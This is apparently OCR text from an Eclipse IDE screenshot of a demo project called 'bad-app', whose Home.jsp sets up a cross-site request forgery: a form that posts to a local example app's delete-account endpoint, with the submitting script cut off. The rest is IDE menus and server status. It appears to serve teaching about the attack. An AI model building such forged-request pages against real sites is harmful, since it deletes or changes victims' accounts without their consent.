 eclipse-workspace-3 - bad-app/src/main/webapp/Home.jsp - Eclipse IDE
File Edit Navigate Search Project Run Emmet Window Help
Project Explorer
Debug
bad-app
Deployment Descriptor: bad-app
JAX-WS Web Services
Java Resources
Deployed Resources
src
main
java
resources
webapp
Home.jsp
test
target
pom.xml
example-app
Servers
Home.jsp
1 <%@page contentType="text/html" pageEncoding="UTF-8"%>
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <meta charset="UTF-8">
6 <title>Bad app</title>
7 </head>
8 <body>
9 <form id="form" method="POST" action="http://localhost:8080/example-app/delete-account"></form>
10 <script>
11 document.get
12 </script>
13 </body>
14 </html>
New
Open F3
Show In Alt+Shift+W
Copy Ctrl+C
Paste Ctrl+V
Delete Delete
Rename F2
Debug Ctrl+Alt+D
Start Ctrl+Alt+R
Profile
Stop Ctrl+Alt+S
Publish Ctrl+Alt+P
Clean...
Add and Remove...
Monitoring
Clean Tomcat Work Directory...
Properties Alt+Enter
Add and Remove resources to the server
Outline
jsp:directive.page contentType=text/htm
DOCTYPE:html
html
Problems
Servers
ole
Server1 [Stopped]
Server2 [Stopped, Republish]
1 item selected